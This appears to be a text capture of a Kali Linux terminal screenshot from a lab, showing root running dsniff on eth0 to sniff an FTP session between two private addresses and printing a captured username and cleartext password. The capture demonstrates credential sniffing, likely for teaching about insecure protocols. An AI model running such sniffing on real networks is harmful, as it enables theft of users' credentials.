 bpg@kali-pc-001:~
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/02/20 06:06:09 tcp 192.168.44.129.49723 -> 192.168.44.130.21 (ftp)
USER SampleUser
PASS User@789
^Croot@kali-pc-001:~#